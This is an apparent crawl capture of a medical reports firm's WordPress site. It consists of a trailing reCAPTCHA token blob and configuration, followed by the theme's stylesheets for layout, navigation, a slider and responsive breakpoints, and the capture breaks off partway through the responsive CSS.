dTwoM6QQXCpsKSwp15XcKawoshYsKdwqNgwpfCgSVmIsKkwrjChsOIw7t1wrHDowHCincZEj05XFPDn8Kkw5MfZU0Bw7LDm8KYw7PCkE3CrMOUZUAywp3DjXggOsK3w6nDscOfacOWGMOZw4LDm3tCWVHDowfDocO9wrfDlR/CvMOXIB3CsMKuw4w4d0nCik/DjzrDpg7Cjxc1wqvDvW5aKhckTcK9aksZHQTCjMKXZ1IRTsONMMOLwqZGw45jUsKJQl0pw7jClcKBbDXDucKycsK4w6hpw6ArVHoEwrjCjijCoStAw68AwrUhdMKswpJCRXTChsKFWA9vw4jDscOYw7HDlsKqw7fDv3PDgU/CuHvDkTHCkMKucUbCl1g+LsKgw5hIw5bClmDDlcOwIybDu0fDocODW8O1ZcKawo3Cj1w/w6Y7wolABsKsw4pTwpvDl1DDq8K5O33CsCMIacOLEnnDohkeBF9hZcKvwrvCuMOUw7VGAGHDhsK2HDdkw7M+IwfDsjTDkMOMc8KBe8KyWsKew6TDiCjDjWjDosKWw49rwotjGMKZw7vCsTvDrxXCpXPCtGfDsgbCphnDonIncUnDhwFYbSplbMKnRh/ChsOyw6bDhsKCw4NBw6Qqw4jDgWTCqkVNU8KnODEyVA3CqsOHC1nDgMO7wrLDvh5/PH3CssKswr9QU8KrwoIbwps3I8OKSxUidMOhw7BtTVB9wrMuT8OWwrZuwq91CsOsRD/Du8Ohw5kmw6PCkcOuCMKewqZqQ8KIU1XDvCPCkRnCrQV7wpMYATpADkLDgCA7HMONwrJ5wobCpcOWwr3ChH43LcOPfsOAWWV0OsOsw5wVwonCqTFgwp0wwowZwp/CnhxRERtqQ8KWwpHDrS/[base64]/ClcKpw4nCgsOnfirDmcKcAGfDoDRQOsKDw68rMmxWJx4RwpZLw5o8amR9wp7DvsOmZFrCtiBPEsO3MkfDhcKve8O4woUtFmDDuMKYelTCisKaH09jRcKbHMKOPsOrw47CrsOuwohoYsOHXMOowp0haBDDicKPLG/DsQwVwoggw4YZNGrCqx56wp8AN0DClQDDmMKewoYaw79OK8KUIsKsfMO0QsOOw4rDlMOBw5rChmMFw4AdK187CyMGIcKyRcKJfsKteMKITioMw6UYwpvDscKtJcOPRMKWwqUVFsOzwoEAw6/[base64]/Co254w4dtwqXDi8OYwpTCr8KePE00wogTNgU+wqnDrihOwrVtwqzDhcKYwq9PIlc2MsOjw6FewqUWVm8LecOew5IMb0gdQBfCn1/DvAYdwo/CpUfDvcOPKGhyacK/[base64]/CscKhCgdaJkTDk8O5SMKjdCvCnCjDu8Kxwp4Kwr7Crg3DpGBww6zDokfCgzXDgcKRV8KRwo7DvnE9DlTDqXc3EsOLa8OqVF4mGHzDs0wGTkPCjCE5w5dxwo7CosOzacO1woXCvMOdwonDoUlUNMO5GVnDtDM1w4bCrcKAXEVUTsOWwrATw5QIO3LDhsK/[base64]/KW/ClcOUTcKzw5LDssO/wpUxB1Ntw6HCusOfO8KrwqUOfFTDkAzChMOXc8OtBX0sw4DDosK0w4NgXMODwrIfL8Kvw6t2IsKAw6l0UMKDSzcwwq9uwprCh8KQwqjCmsK2S8O7woLCgl11w5HCkTDCl8KTY8K9DcOgwooXIsOnAcKXw41qEcOLw7bDvcO5GBsiwqt2E8OOw5Ebw7Vdw6/DijjDhy3CocKVwrPDmcKRw5DDnn/[base64]/CrlrDmsO6w6IJw4DCt8OFw7bDoMKXw7ZcQTY3GcKPIXxsw5PCnMO7a8OKJ8OKRMK1w6jCgDUiIMK+KcO1wql/w4vDnDTDixfDu8K6w6fCj21BMMOXH0IuOAPCkMOdwqYJw4jCj8KULk7CiRYTJMOewqJ0w6M9woI1wo3DssKAbAjDrMOiw6TDrW/CjMKKHcOjwrluw6DDlXLCt8KNd8KEfEgDMsKBwpXDlGBLRcKeR8OvwqdcacOkPUcZAcKtO8KAwp/CgRt4CBgsw6vCncKtZ33CosKSwqLDhRrConLDqgvCuCQVwofCqcKNw4bDrSgPPG1JwqFxZsKMwrA6wo3Dt2DDqBbCvkhhdH3CiMKgw4rDvsONRy3Dm1/[base64]/[base64]/[base64]/CscOgw63Dg8OCw6gUOnPCrMKjdQ3DlFVOEXkLCMKLGMOJXMK5w6jDsjDCnMOewoDDt2IkShRqw4jCrMKJd8OzTsKFw7YBw5bCt8KBcsKewr8HwpPCnwwmLHlkw4HDmg8YTsKpwr8HwobDnsKjNh1qfcKLfXvDv3fDvsOcVcKlABLDusOiwoDDh0TCqMK3bUQGw48sHh/DhF5Cwpo6AcOGwpN9CcOjADnCvEx9wooSw4HDlGRUwqBeJcOGSXXCuyXCslZ6Ykxqw607\x22],null,[\x22conf\x22,null,\x226LfMHHUpAAAAAJU8FtCALU3GaukLR_y9Z3sEutY3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,351],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://medicalreportsltd.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x223CyggQG8KPFosCZQXzQQWmQ2rqwgsQYQZvLMUfaTQZk\\u003d\x22,0,0,null,1,1767209022060,0,0,[86,254],null,[94,88,15],\x22RC-bI2hvRfB9H0lew\x22,null,null,null,null,null,\x220dAFcWeA4qRFY3Lm1PxMrLXOX7KMml1-SdTS_Uneaj7w77d_uGTXECMOW00ygIUlZjx_YGuntkxh84hS5ykyssxKWC1zuPTyDiCw\x22,1767291821986]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://medicalreportsltd.com/wp-content/themes/medicallink-theme/style.css?ver=b0f6ebb157b0507995c0553f8a234812
body_size: 219
content:
/*-----------------------------------------------------------------------------------

	Theme Name: MEDICAL-LINK - Medical WordPress Theme
	Theme URI: http://www.pulsarmedia.ca
	Description: Premium Medical Theme produced by Pulsar Media
	Author: Pulsar Media
	Author URI: http://www.pulsarmedia.ca
	Version: 1.1.4
	Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-width, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready
	License: GNU General Public License
	License URI: license.txt


General comments (optional).
-----------------------------------------------------------------------------------------*/
@import "bootstrap3/css/bootstrap.min.css";
@import "css/master.css";

--- FILE ---
content_type: text/css
request_url: https://medicalreportsltd.com/wp-content/themes/medicallink-theme-child/style.css?ver=b0f6ebb157b0507995c0553f8a234812
body_size: 2257
content:
/*-----------------------------------------------------------------------------------

Theme Name:   MEDICAL REPORTS LTD (CHILD)
Template:     medicallink-theme

General comments 

*** Colours ***

Primary - Dark Blue main - #052B3C
Secondary - Light blue - #36A9E0
Grey - #666
Light Grey - #9C9B9B

-----------------------------------------------------------------------------------------*/

body {
	color: #777;
	font-family: 'Roboto', sans-serif !important;
	font-size: 15px;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Lato', sans-serif !important;
	text-transform: uppercase;
	margin-top:0 !important;
	line-height: 1.5em;
}
h1 {
	font-size:48px;
	color: #052B3C;
}
h2 {
	font-size:30px;
	color: #052B3C;
	margin-bottom: 30px;
}
h3 {
	font-size:34px;
	color: #36A9E0;
}
h4 {
	font-size: 26px;
}
h5 {}
h6 {}
p {
	color: #777 !important;
	line-height: 1.6em !important;
	letter-spacing: 0.2pt;
	font-size: 15px;
}
header {
	display: none;
}
ul li::before {
	display: none !important;
}
a, a:visited {
	color: #36A9E0;
	text-decoration: none;
}
a:hover, a:focus {
	color: #052B3C;
	text-decoration: underline;
} 

.pm-nav-container {
	background-color: #fff !important;
}

.home-left {
	background-color: #2d5a71;
	color: #fff !important;
	padding: 60px;
}

.home-middle {
	background-color: #346984;
	color: #fff !important;
	padding: 60px;
}

.home-right {
	background-color: #3d7998;
	color: #fff !important;
	padding: 60px;
}

.home-end {
	background-color: #4a8fb2;
	color: #fff !important;
	padding: 60px;
}

.block-number {
	font-size: 22px;
	font-weight: 300;
	color: #fff;
	border: 3px solid #fff;
	border-radius: 50%;
	padding: 10px;
	text-align: center;
}
.pm_quick_contact_submit input[submit] {
	background-color: #36A9E0 !important;
	border-radius: 0 !important;
}
/* Nav Menu
***********************************/
.navigation-bar, .navigation-container {
	background-color: #052B3C;
	height: 45px;
}
#main-nav   {
	    height: 45px; /* set to the height you want your menu to be */
	    margin: 0; /* just to give some spacing */
	    background-color: #052B3C;
	    color: #fff;
	    letter-spacing: 0.2pt;
	}
	#main-nav ul    {
	    margin: 0; padding: 0; /* only needed if you have not done a CSS reset */
	}
	#main-nav li    {
	    display: block;
	    float: left;
	    line-height: 40px; /* this should be the same as your #main-nav height */
	    height: 45px; /* this should be the same as your #main-nav height */
	    margin: 0; padding: 0; /* only needed if you don't have a reset */
	    position: relative; /* this is needed in order to position sub menus */
	}
	#main-nav li a  {
	    display: block;
	    height: 45px;
	    line-height: 45px;
	    padding: 0 10px;
	    color: #fff;
	    background-color: #052B3C;
	    text-transform: uppercase;
	    font-weight: bold;
	    font-size: 12px;
	}
	#main-nav .current-menu-item a, #main-nav .current_page_item a, #main-nav a:hover {
	    color: #fff;
	    background: #38ACDD;
	}
	/* Submenu */
	#main-nav ul ul { /* this targets all sub menus */
		float: none; /* overwriting our float up above */
	    width: 180px; /* set to the width you want your sub menus to be. This needs to match the value we set below */
	    background-color: #052B3C;
	    position: absolute;
	    top:45px;
	    z-index: 99999999;
	    display: none;
	}
	#main-nav ul ul li {
	float: none;
	width: 180px
	}
	#main-nav li>a:after {
	color: #fff;
	content: ' ▾'
	}
	#main-nav li>a:only-child:after {
	content: ''
	}
	#main-nav ul ul li a { /* target all sub menu item links */
	    padding: 5px 10px; /* give our sub menu links a nice button feel */
	    width:100%;
	}
	#main-nav ul li:hover > ul {
	    display: block; /* show sub menus when hovering over a parent */
	}

	#main-nav ul ul li ul {
	    /* target all second, third, and deeper level sub menus */
	    left: 180px; /* this needs to match the sub menu width set above -- width + padding + borders */
	    top: 0; /* this ensures the sub menu starts in line with its parent item */
	}

/* Call-Back Form
*********************************/
.callback {
	width: 80%;
	margin: 0 auto;
}

.callback input[type="text"], .callback input, .callback input[type="submit"] {
	display: inline-block;
	padding: 8px;
	color: #fff;
	margin: 10px 10px 10px 0;
	width: 250px;
	box-shadow: 0;
	border-radius: 0;
	border-bottom: 1px dotted #fff;
	background-color: #36A9E0;
	letter-spacing: 1px;
	font-size: 15px;
	font-weight: 300;
	border-top: 0;
	border-right: 0;
	border-left: 0;
}
/* Header */
.contact-details-container {
	display: inline-block;
}
.inner-wrapper {
	display: inline-block;
}
.call-us-container {
	margin: 10px 0;
	text-align: center;
}
.header-contact-title {
    text-transform: uppercase;
    color: #000 !important;
    font-size: 90%;
    margin: 10px 0 0 0;
    font-weight: bold;
}
.header-contact-details {
	margin: 0;
	font-size: 140%;
	color: #35A8DF !important;
	font-weight: bold;
}
.call-back-btn-container {
	margin: 10px 0;
}
.call-back-btn {
	padding: 12px 8px;
}
/* Call back pop up form */
.call-back-container {
	overflow: hidden;
	clear: both;
}
.call-back-container input, .call-back-container textarea {
	padding: 12px;
	margin:5px 0;
	width:100%;
	border: 1px solid #bbb;
}
.call-back-container input[type="submit"] {
	background-color: #052B3C;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 12px 30px;
	border-radius: 99px;
	text-transform: uppercase;
}
.modal-body {
	padding: 15px;
	background-color: #eee;
	border-radius: 8px;
}
.modal-title {
    text-align: center;
    font-size: 150%;
    }
/* Forms */
.callback input[type="submit"] {
	background-color: #052B3C;
	padding: 12px;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	margin: 50px auto 0;
	text-align: center;
	border: 2px solid #FFF;
	border-radius: 99px;
	transition: all .4s ease 0;
	display: block;
}

.callback input[type="submit"]:hover {
	background-color: #052B3C;
	color: #fff;
}

.pm-sub-header-info {
	padding: 50px 0 !important;
}

.pm-sub-header-container {
	background-size: cover;
}

.pm-widget-footer h6 span {
	color: #fff !important;
}

.pm-staff-profile-name, .pm-staff-profile-title, .pm-gallery-item-title p, .pm-divider {
    color: #35A8E0 !important;
}
/* Custom
***************************************/
.bullets ul li {
list-style-type: disc;
list-style-position: outside;
line-height: 1.8em;
margin: 0;
padding: 0 0 0 15px;
color: #666;
letter-spacing: 0.3pt;
}




/* Useful
**************************************/
.white {
	color: #fff !important;
}

.center {
	text-align: center;
}

.darkblue, .dark-blue {
	color: #052B3C !important;
}

/* Override
**************************************/
#back-top {
    border: 3px solid #052B3C !important;
    color: #052B3C !important;
}
#back-top::before {
   color: #052B3C !important;
}
#back-top:hover {
    border: 3px solid #052B3C !important;
    background-color: #052B3C !important;
    color: #fff !important;
}


.pm_quick_contact_field.Light, .pm_quick_contact_textarea.Light {
    border: 1px solid #052B3C !important;
}
 
.wpb_row {
	margin-bottom: 0 !important;
}
.pm-standalone-news-post-category {
	display: none;
}
/* Footer
**************************************/
.pm-widget-footer .widget_categories ul a::before, .pm-widget-footer .widget_pages ul li::before, .pm-widget-footer .widget_archive ul li::before, .pm-widget-footer .widget_recent_entries ul li span {
    color: #36A9E0 !important;
}
.pm-fat-footer-title-divider {
    background-color: #36A9E0 !important;
    height:1px;
}
.pm-fat-footer {
    background-color: #052B3C !important;
}
.pm-widget-footer h6 {
	text-transform: uppercase;
	letter-spacing: 0.3pt;
	font-size:16px;
}
.pm-widget-footer h6 span {
	font-weight: normal !important;
}
.pm-widget-footer p {
	color: #fff !important;
}
.pm-center {
padding:30px !important;
}
	.hide-on-mobile {
		display: inline-block;
	}
	.pm-sidebar .tweet_list li a, .pm-widget-footer .tweet_list li a {
		color: #0db7c4 !important;
}
.pm-standalone-news-post-date {
	color: #fff !important;
}
@media only screen and (max-width: 990px) {
	.call-us-container, .call-back-btn-container, .contact-details-container { /* hide on tablet */
		display: none;
	}
.logo-container img {
		width:30%;
		height:auto;
		margin:0 auto;
	}
}
/* Phone to tablet */
@media only screen and (max-width: 782px) {
		.hide-on-mobile {
		display: block;
	}
	.logo-container {
		height:100px;
	}
	.logo-container img {
		width:30%;
		height:auto;
		margin:0 auto;
	}
	.call-us-container, .call-back-btn-container, .contact-details-container { /* hide on tablet */
		display: none;
	}
}
/* Phone */
@media only screen and (max-width: 480px) {
	.hide-on-mobile {
		display: none;
	}
	.inner-wrapper {
		display: none;
	}
		.logo-container img {
		width:70%;
		height:auto;
		margin:0 auto;
	}

	.call-us-container, .call-back-btn-container, .contact-details-container { /* hide on mobile*/
		display: none;
	}
}



--- FILE ---
content_type: text/css
request_url: https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/flexslider/flexslider-post.css?ver=20121010
body_size: 2191
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes

 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none; border:none !important; } 


/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	width: 100%; 
	display: block;
	/*border-radius:0px 0px 10px 10px;
	-moz-border-radius:0px 0px 10px 10px;
	-webkit-border-radius:0px 0px 10px 10px;
	-o-border-radius:0px 0px 10px 10px;*/
}
.flex-pauseplay span {text-transform: capitalize;}


#carousel .slides img {
	cursor: pointer;
	display: block;
}
#carousel {
	position: relative;
}
/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider { 
	position: relative; 
	z-index:99;
	overflow:auto;
	width:inherit;
	max-width:1170px;
	clear:both;
}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */

.flex-direction-nav li:before {
	content:"";
	margin:0;
	padding:0;
}

.flex-direction-nav a {
	background: url("img/bg_direction_nav_white.png") no-repeat scroll 0 0 transparent;
    background-color: #FF9000;
    cursor: pointer;
    display: block;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-indent: -9999px;
    top: 0;
    width: 40px;
    z-index: 10;
	opacity:.9 !important;
	text-indent:inherit;
	background-position:0 60%;
	
	transition: all .3s ease 0s;
	-moz-transition: all .3s ease 0s;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	-ms-transition: all .3s ease 0s;
}


.flex-direction-nav a:hover {
	background-color:#333;	
}

#carousel .flex-direction-nav a {display:none;}

#carousel img { 

  -webkit-transition: all 120ms ease-in ; /* property duration timing-function delay */
       -moz-transition: all 120ms ease-in ; /* property duration timing-function delay */
          transition: all 120ms ease-in ; /* property duration timing-function delay */
}
#carousel .flex-active-slide img {  }

.flex-direction-nav .flex-next, #carousel .flex-direction-nav .flex-next {background-position: 100% 60%;  }

.flex-direction-nav .flex-next i, .flex-direction-nav .flex-prev i {
	color: #FFFFFF;
    font-size: 30px;
    padding: 5px 15px;
}

.flexslider .flex-next {opacity: 0.8; right: 0;}
.flexslider .flex-prev {opacity: 0.8; left: 0;}
.flexslider .flex-next, .flexslider .flex-prev {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
/*.flex-control-nav {
	width: 100%; position: absolute; 
	bottom: -40px; 
	text-align: center; 
	z-index:98;
}*/
.flex-control-nav {
	/*width: 100%; */
	text-align: center;
	padding:15px 0;
}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

/* Caption */
.flex-holder {
    position: absolute;
    top:0;
    margin: 0 auto;
    width: 100%;
    height: 100%; }

.flex-caption {
    position: relative;
    z-index: 2000;
    width: 100%;
    max-width: 1140px;
    height: 100%;
    padding-left:0;
    margin:0 auto;
}

.flex-caption div {
    position: absolute;
    width: auto;
    /*top: 33%;*/
	/*left:50%;*/
}
.flex-caption h1 {
    background-color: rgba(0, 0, 0, 0.8);
    display: inline-block;
    float: left;
    margin: 0;
    overflow: hidden;
    padding: 17px 20px 20px 12px;
	border-radius: 15px 50px 50px 15px;
	-moz-border-radius: 15px 30px 30px 15px;
	-webkit-border-radius: 15px 30px 30px 15px;
	-ms-border-radius: 15px 30px 30px 15px;
    transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
}
.flex-caption h1 a {
	color: #000;
	font-size: 43px;
	text-decoration: none;
}

.flex-caption-decription {
    background-color:rgba(255, 255, 255, 0.8);
    display: block;
    float: left;
    line-height: 150%;
    margin-bottom: 2px;
    margin-top: 2px;
    padding: 10px 25px 10px 15px;
    clear:left;
	border-radius: 15px 30px 30px 0px;
	-moz-border-radius: 15px 30px 30px 0px;
	-webkit-border-radius: 15px 30px 30px 0px;
	-ms-border-radius: 15px 30px 30px 0px;
    transition: all 0.5s ease-out .3s;
	-moz-transition: all 0.5s ease-out .3s;
	-webkit-transition: all 0.5s ease-out .3s;
	-ms-transition: all 0.5s ease-out .3s;
}

.flex-caption-btn {
    /*display: block;*/
    float: right;
    float:left;
    clear:left;
}

.caption-btn {
    clear: both;
    display: block;
    margin: 0;
    width: 50px;
}

.caption-btn li:last-child a {
     border-right: none;
}

.caption-btn li {
    background: none repeat scroll 0 0 white;
    list-style: none outside none;
    margin: 0 0 0 5px;
	transition:all 120ms ease-in 0s;
	height:40px;
}

.caption-btn li:hover {
    background: none repeat scroll 0 0 rgba(0, 92, 136, 0.9);
	cursor:pointer;
	height:40px;
}

.caption-btn li a span {
    color: #000;
}

.caption-btn li a {
    color: grey;
    display: block;
    padding: 23.5% 14px;
    text-decoration: none;
}

.caption-btn li a:hover {
	color:white;
}

#carousel .slides li:last-child {
	margin-right: 0 !important;
}

.sliderWrapper { 
margin-bottom: 50px; 
}

.sliderLogo {
    position: absolute;
    z-index: 999;
    top: 10%;
 
}
.carouselWrapper {
    background: #f6f6f6;
    padding: 20px 0;
}
#slider li {
   margin: 0;
}
#carousel li {
    cursor: pointer;
    margin: 0 20px 0 0;
}
#carousel li img {
    /*-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;*/
}

/* Flexslider overrides */

.pm-main-post-slider, .pm-post-slider {
	height:inherit;	
	background-color:transparent;
}

.flexslider .slides li:before {
	content:"";
	margin:0;
	padding:0;	
}

.flexslider .slides li {
	border:none !important;	
}

.flex-caption div {
    top: 52%;
}

.flexslider .row > .span4 {
    margin-bottom:30px !important;
}


.flex-control-thumbs li {
	float: left;
    margin: 0;
    width: auto !important;
    border: 1px solid #999;
	border-radius:0 10px 0 10px;
	-moz-border-radius:0 10px 0 10px;
	-webkit-border-radius:0 10px 0 10px;
	-ms-border-radius:0 10px 0 10px;
}

.flex-control-thumbs img {
    cursor: pointer;
    display: block;
    opacity: 0.7;
    width: auto !important;
	border-radius:0 10px 0 10px;
	-moz-border-radius:0 10px 0 10px;
	-webkit-border-radius:0 10px 0 10px;
	-ms-border-radius:0 10px 0 10px;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    overflow:inherit !important;
    position:inherit !important;
}

.flex-control-nav {
    bottom: 0 !important;
    margin: 0;
    padding-bottom: 20px;
    padding-left: 70%;
    padding-top: 0;
    position: absolute !important;
    text-align: center !important;
    z-index: 8000;
}

.flex-control-nav li {

    display: inline-block;
    margin: 1px !important;
}




--- FILE ---
content_type: text/css
request_url: https://medicalreportsltd.com/wp-content/themes/medicallink-theme/css/responsive.css?ver=20121010
body_size: 4244
content:
@charset "utf-8";
/* CSS Document */

/* Large desktop - BROWSER SIZE 1 */
@media only screen and (min-width: 1200px) and (max-width: 5000px) { /* crank up to 5000px to support high res monitors and TV's */

	.pm-mobile-menu-overlay, .pm-mobile-global-menu {
		display:none;	
	}
	
	.pm-container-border.desktop {
		border-right:1px solid #c6c6c6;
	}
	
	.tinynav {
		display:none;	
	}
}

/* Portrait tablet to landscape and desktop - BROWSER SIZE 2 */
@media only screen and (min-width: 991px) and (max-width: 1200px) {
	
	/* Timetable collapse */
	
	.pm-timetable-container {
		display: block;
		height: auto;
		margin-bottom: 0;
		overflow:visible;
		width: 100%;
	}
	
	.pm-timetable-accordion-panel {
		float:left;
		clear:left;	
		width: 100%;
		height:180px;
		overflow:hidden;
	}
	
	.pm-timetable-accordion-panel.active {
		width: 100%;	
		height:230px;
		
	}
	
	.pm-timetable-panel-title a i {
		display:inline;
		margin-right:10px;
	}
	
	.pm-timetable-panel-title a i {
		display:inline;
		margin-right:10px;
	}
	
	.pm-timetable-accordion-panel .pm-timetable-panel-heading a.pm-accordion-horizontal-open {
		top:130px;	
	}
	
	/* Timetable collapse end */
	
	/* Scalable pulse slider */
	.pm-holder.scalable {
		padding-top: 0px !important;
		transform: scale(.8);
	}
	
	.pm-caption.scalable {
		margin-left:20%;	
	}

	.pm-caption.scalable h1 {
		font-size:32px !important;	
	}
	/* Scalable pulse slider end */
	
	.pm-cta-message {
		max-height:none !important;
	}
	
	.pm-related-blog-posts li {
		width:46%;
	}
	
	.pm-column-container-message {
		max-width:1100px;	
	}
	
	.tinynav {
		display:none;	
	}
	
	/* Woocommerce */
	.tab-content {
		width: 100% !important;
	}
	
	.pm-woocomm-item-thumbs {
		float:none;	
	}
	
	.pm-woocomm-item-thumb-container {
		float:none;
		width:100%;
		margin-bottom:10px;
	}
	
	.pm-woocomm-item-thumbs li {
		float:left;	
		margin-right:5px;
		max-width:140px;
	}
	
	.pm-woocomm-item-thumbs li:last-child {
		margin-right:0px;
	}
	
	.pm-checkout-tabs {
		width:17.7%;	
	}
	/* Woocommerce end */
	

	.pm-container-border.desktop {
		border-right:1px solid #c6c6c6;
	}
	
	.pm-boxed-mode {
		width:100%;	
		margin:0 auto;
	}
	
	
	.sf-menu a {
		/*padding:0.75em 0.6em !important;*/
		font-size:13px !important;
	}
	
	.sf-menu ul li a {
		padding:0.75em 1.5em !important;
	}
	
	.sf-menu a.sf-with-ul {
		min-width: 1px;
	}
	
	.pm-caption { 
		margin-left:300px !important;
	}
	
	.pm-caption.scalable {
		margin-left:500px !important;	
		transform: scale(0.7);
	}

	
	.pm-micro-navigation li a {
		font-size:13px;	
	}
	
	.pm-testimonial-items {
		padding: 50px 0 0;	
	}
	
	.pm-comment-author-list {
		width: 88%;
	}
	
	.pm-ln-glossary-index li {
		min-width:30px;	
	}
	
	.pm-ln-glossary-index li a {
		border:none !important;	
		min-width:30px;	
		display:block;
		text-align:center;
	}

}

/* Landscape phone to portrait tablet - BROWSER SIZE 3 */
@media only screen and (min-width: 767px) and (max-width: 991px) {
	
	/* Timetable collapse */
	
	.pm-timetable-container {
		display: block;
		height: auto;
		margin-bottom: 0;
		overflow:visible;
		width: 100%;
	}
	
	.pm-timetable-accordion-panel {
		float:left;
		clear:left;	
		width: 100%;
		height:180px;
		overflow:hidden;
	}
	
	.pm-timetable-accordion-panel.active {
		width: 100%;	
		height:230px;
		
	}
	
	.pm-timetable-panel-title a i {
		display:inline;
		margin-right:10px;
	}
	
	.pm-timetable-accordion-panel .pm-timetable-panel-heading a.pm-accordion-horizontal-open {
		top:130px;	
	}
	
	/* Timetable collapse end */
		
	/* Scalable pulse slider */
	.pm-nav-container.scalable {
		position:relative !important;
	}
	
	.pm-holder.scalable {
		transform: scale(.7);
		padding-top:0px !important;
	}
	
	.pm-caption.scalable {
		padding-top:0px !important;
		margin-left:0%;	
		background-image:none !important;
	}

	.pm-caption h1 {
		font-size:32px !important;	
	}
	/* Scalable pulse slider end */
	
	.pm-workshop-table-content {
		padding: 15px 15px 10px 35px;
	}
	
	.pm-nav-tabs > li {
		width:100%;	
		border-bottom:2px solid white;
	}
	
	.pm-nav-tabs > li > a {
		border-radius:0px !important;
		border:none !important;
	}
	
	.pm-nav-tabs > li.active > a, .pm-nav-tabs > li.active > a:hover, .pm-nav-tabs > li.active > a:focus {
		border:none !important;	
	}
	
	.pm-cta-message {
		max-height:none !important;
	}
	
	.pm-pagination {
		margin:0 auto 40px;
	}
		
	.pm-comments-response-title {
		font-size: 24px;
		line-height: 30px;
	}
	
	.pm-comment-author-list {
		width: 84%;
	}
	
	.pm-column-container-message {
		max-width:600px;
		top:-40px;	
	}

	.tinynav {
		display:none;	
	}
	
	/* Woocommerce */
	
	.pm-returning-customer {
		margin-bottom:20px;	
	}
	
	.pm-checkout-tabs li.active a:after {
		content: "\f107" !important;
	}
	
	.pm-checkout-tabs {
		margin-bottom: 20px;
		width: 100% !important;
	}
	
	.tab-content {
		padding: 20px 0;
		width: 100% !important;
	}
	
	.pm-woocomm-item-thumbs {
		float:none;	
	}
	
	.quantity {
		width:auto !important;	
	}
	
	.cart_item .product-quantity .quantity .qty {
		margin:0 auto;
		float:none;
		display:table;	
	}
	
	.pm-woocomm-item-thumb-container {
		float:none;
		width:98%;
		margin-bottom:10px;
	}
	
	.pm-woocomm-item-thumbs li {
		float:left;	
		margin-right:5px;
		max-width:100px;
	}
	
	.pm-woocomm-item-thumbs li:last-child {
		margin-right:0px;
	}
	
	.pm-woocomm-item-thumbs li i {
		font-size:14px;
	}
	
	.pm-square-btn.pm-cart-remove {
		min-width:70px !important;	
		padding:0 10px !important;
	}
	
	.cart_item .pm-product-quantity .quantity {
		clear: both;
		display: block;
		margin: 30px auto 0;
		overflow: hidden;
		text-align: center;
		width: 225px;
	}
	
	.cart_item .pm-product-quantity .quantity .minus, .cart_item .pm-product-quantity .quantity .plus {
		float:none !important;	
		width:60px !important;	
	}
	
	.pm-returning-customer {
		margin-bottom:20px !important;	
	}
	
	/* Woocommerce end */
	
		
	/* Author bio */
	.pm-author-bio-img-bg {
		margin: 20px auto 80px;
	}
	
	.pm-author-name, .pm-author-title, .pm-author-bio {
		text-align:center;	
	}
	.pm-author-divider {
		margin:20px auto 20px;
	}
	/* Author bio end */
	
	
	/* Isotope filter system */
	.pm-isotope-filter-system {
		display: block;
		height: 94px;
		margin: 0;
		overflow: hidden;
		width: 100%;
		border:none !important;
	}
	
